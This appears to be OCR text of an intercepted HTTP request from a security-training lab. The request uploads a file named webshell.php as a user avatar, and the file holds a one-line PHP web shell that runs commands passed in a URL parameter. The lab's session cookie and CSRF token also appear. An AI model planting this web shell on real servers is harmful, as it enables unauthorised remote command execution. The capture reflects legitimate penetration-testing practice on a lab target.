 Request to https://0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net
3 Cookie: session=fpz9BUclBkZWDtLkbKh8iSC2dGjcN3ue
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------19957319001243539258812417441
9 Content-Length: 517
10 Origin: https://0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net
11 Referer: https://0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------19957319001243539258812417441
21 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25 -----------------------------19957319001243539258812417441
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------19957319001243539258812417441
30 Content-Disposition: form-data; name="csrf"
31
32 lG7drdp69P3zDMzcGQBT3YlXTScW3hO7
33 -----------------------------19957319001243539258812417441--
34